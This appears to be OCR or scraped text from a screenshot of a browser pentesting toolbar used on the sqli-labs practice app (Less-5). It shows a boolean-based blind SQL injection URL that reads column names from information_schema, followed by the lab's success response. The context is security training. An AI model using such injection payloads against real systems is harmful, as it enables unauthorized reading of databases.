 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-5/?id=1' and (substr((select column_name
from information_schema.columns where table_name='emails' limit 0,1),1,1))='i'
--+
GET
info: load success!
Welcome Dhakkan
You are in...........